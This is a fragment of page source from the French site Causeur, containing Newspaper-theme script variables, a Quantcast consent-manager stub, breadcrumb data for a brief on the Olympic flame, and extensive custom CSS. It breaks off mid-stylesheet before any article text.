var td_email_user_pass_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_user_incorrect="Votre e-mail ou mot de passe est incorrect !";
var td_email_incorrect="Adresse e-mail invalide";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="3e5390def2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/breves",
                    "name": "Brèves"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/allumez-pas-nimporte-quoi-avec-la-flamme-olympique-18631",
                    "name": "N’allumez pas n’importe quoi avec la flamme olympique"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
